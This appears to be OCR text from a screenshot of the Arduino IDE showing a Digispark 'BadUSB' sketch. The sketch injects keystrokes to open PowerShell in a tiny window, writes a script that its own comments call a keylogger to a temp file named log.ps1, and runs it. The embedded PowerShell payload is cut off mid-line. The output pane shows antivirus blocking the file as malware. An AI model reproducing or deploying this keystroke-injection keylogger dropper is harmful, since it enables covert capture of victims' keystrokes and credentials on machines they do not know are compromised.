 Keyboard_testings | Arduino IDE 2.2.1
File Edit Sketch Tools Help
Digispark (Default - 1...
Keyboard_testings.ino
5 void loop() {
6
7 DigiKeyboard.update();
8 DigiKeyboard.sendKeyStroke(0);
9 DigiKeyboard.delay(3000);
10 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
11 DigiKeyboard.delay(100);
12 DigiKeyboard.println("powershell -noexit -command \"mode con cols=18 lines=1\"");//starting powershell in small window
13 DigiKeyboard.delay(300);
14 DigiKeyboard.println(F("$put = \"`$t`='[DllImport(\"\"user32.dll\"\")] public static extern bool ShowWindow(int handle, int state);'\nadd-type -na
15 DigiKeyboard.delay(100);
16 DigiKeyboard.println("write-output $put > $env:temp\\log.ps1");//droping keylogger
17 DigiKeyboard.delay(200);
18 DigiKeyboard.println("cd $env:temp");//changing dir
19 DigiKeyboard.delay(100);
20 DigiKeyboard.println(".\\log.ps1"); //executing payload
21 DigiKeyboard.delay(100);
22
Output
gs\Keyboard_testings.ino: Operation did not complete successfully because the file contains a virus or potentially unwanted software.
ino\Keyboard_testings\Keyboard_testings.ino: Operation did not complete successfully beca
Compilation error: reading file
C:\Users Documents\Arduino\Keyboard_testings\Keyboard_testings.i
no: open
C:\Users Documents\Arduino\Keyboard_testings\Keyboard_testings.i
no: Operation did not complete successfully because the file contains a
virus or potentially unwanted software.
COPY ERROR MESSAGES
Ln 8, Col 33 Digispark (Default - 16.5mhz) on COM1 3